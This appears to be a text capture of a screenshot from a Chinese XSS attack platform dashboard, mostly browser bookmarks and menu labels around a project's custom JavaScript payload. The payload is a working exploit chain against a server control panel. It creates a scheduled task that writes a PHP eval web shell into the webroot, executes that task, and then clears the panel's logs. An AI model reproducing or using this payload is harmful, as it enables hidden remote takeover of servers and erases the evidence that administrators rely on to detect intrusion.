 xssaq.com/project/view/18170
总结全文
问问豆包
AI
文章
hack语法
信息查询
漏洞报告平台
扣子
ChatGPT
AIchatOS2
工具
开源社区
漏洞平台
网站
Edge
编程手册
所有书签
TLXSS平台
编码转换
功能反馈
TG交流群
XSS
鼠鼠实习两年半
项目操作
仪表盘
创建项目
模块管理
公共模块
私有模块
我的项目
cookie 1 1 0
XSS记录 0
图片
当前项目
删除选中
ID
当前项目的自定义代码（XSS代码调用时会自动加载此JS）:
1 function poc(){
2 $.get('/service/app/tasks.php?type=task_list',{},function(data){
3 var id=data.data[0].ID;
4 $.post('/service/app/tasks.php?type=exec_task',{
5 tid:id
6 },function(res2){
7 $.post('/service/app/log.php?type=clearlog',{
8
9 },function(res3){},"json");
10
11
12 },"json");
13 },"json");
14 }
15 function save(){
16 var data=new Object();
17 data.task_id="";
18 data.title="test";
19 data.exec_cycle="1";
20 data.week="1";
21 data.day="3";
22 data.hour="14";
23 data.minute = "20";
24 data.shell='echo "<?php @eval($_POST[123]);?>" >D:/xp.cn/www/wwwroot/admin/localhost_80/wwwroot/1.php';
25 $.post('/service/app/tasks.php?type=save_shell',data,function(res){
26 poc();
27 },'json');
28 }
29 save();
30
保存
关闭